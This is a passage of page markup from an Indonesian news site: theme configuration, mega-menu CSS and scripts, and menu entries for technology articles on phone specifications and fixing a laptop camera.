shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_6970aa52d5efa_rand","tdc_css_class_style":"td_uid_41_6970aa52d5efa_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_6970aa52d5efa_rand"}';
block_td_uid_41_6970aa52d5efa.td_column_number = "3";
block_td_uid_41_6970aa52d5efa.block_type = "tdb_header_mega_menu";
block_td_uid_41_6970aa52d5efa.post_count = "5";
block_td_uid_41_6970aa52d5efa.found_posts = "290";
block_td_uid_41_6970aa52d5efa.header_color = "";
block_td_uid_41_6970aa52d5efa.ajax_pagination_infinite_stop = "";
block_td_uid_41_6970aa52d5efa.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_41_6970aa52d5efa);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_41_6970aa52d5efa" 
                        id="td_uid_42_6970aa52d6364" 
                        data-td_block_id="td_uid_41_6970aa52d5efa" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_41_6970aa52d5efa" 
                        id="td_uid_43_6970aa52d63a1" 
                        data-td_block_id="td_uid_41_6970aa52d5efa" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_41_6970aa52d5efa class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_6970aa52d5efa" data-td_block_id="td_uid_41_6970aa52d5efa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_6970aa52d5efa" data-td_block_id="td_uid_41_6970aa52d5efa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_44_6970aa52dbc39_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_44_6970aa52dbc39" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_44_6970aa52dbc39_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_44_6970aa52dbc39_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_44_6970aa52dbc39_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_6970aa52dbc39_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_6970aa52dbc39_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_44_6970aa52dbc39_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_44_6970aa52dbc39_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_6970aa52dbc39_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_6970aa52dbc39_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_44_6970aa52dbc39_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_44_6970aa52dbc39_rand .td-module-meta-info,
				.ie11 .td_uid_44_6970aa52dbc39_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_44_6970aa52dbc39_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_44_6970aa52dbc39_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_44_6970aa52dbc39_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_44_6970aa52dbc39_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_44_6970aa52dbc39_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_44_6970aa52dbc39_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_44_6970aa52dbc39_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_44_6970aa52dbc39_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_44_6970aa52dbc39_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_44_6970aa52dbc39_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_6970aa52dbc39_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_44_6970aa52dbc39_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_6970aa52dbc39_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_44_6970aa52dbc39_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_44_6970aa52dbc39_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_44_6970aa52dbc39_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6970aa52dbc39_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_44_6970aa52dbc39_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6970aa52dbc39_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_44_6970aa52dbc39_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-editor-date,
				.td_uid_44_6970aa52dbc39_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6970aa52dbc39_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_44_6970aa52dbc39_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_44_6970aa52dbc39_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_6970aa52dbc39_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_44_6970aa52dbc39_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_44_6970aa52dbc39_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_6970aa52dbc39_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-date,
				.td_uid_44_6970aa52dbc39_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_44_6970aa52dbc39_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td-editor-date,
				.td_uid_44_6970aa52dbc39_rand .td-editor-date .td-post-author-name,
				.td_uid_44_6970aa52dbc39_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_44_6970aa52dbc39_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_44_6970aa52dbc39_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_44_6970aa52dbc39 = new tdBlock();
block_td_uid_44_6970aa52dbc39.id = "td_uid_44_6970aa52dbc39";
block_td_uid_44_6970aa52dbc39.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"